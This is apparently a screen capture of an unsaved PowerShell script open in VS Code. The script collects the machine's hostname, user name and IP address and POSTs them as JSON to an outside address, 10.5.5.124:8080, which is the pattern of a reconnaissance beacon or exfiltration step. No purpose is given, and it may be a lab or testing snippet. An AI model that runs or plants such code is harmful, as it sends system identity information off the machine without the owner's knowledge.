 ● $info = @{ • Untitled-1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Welcome $info = @{ Untitled-1 ●
1
1 $info = @{
2     'Hostname' = hostname;
3     'User' = whoami;
4     'IP' = (hostname -I);
5 } | ConvertTo-Json;
6
7 Invoke-WebRequest -Uri 'http://10.5.5.124:8080' `
8     -Method Post `
9     -Body $info `
10     -ContentType 'application/json'
11
12
Restricted Mode 0 0 0 Ln 12, Col 1 Spaces: 4 UTF-8 LF PowerShell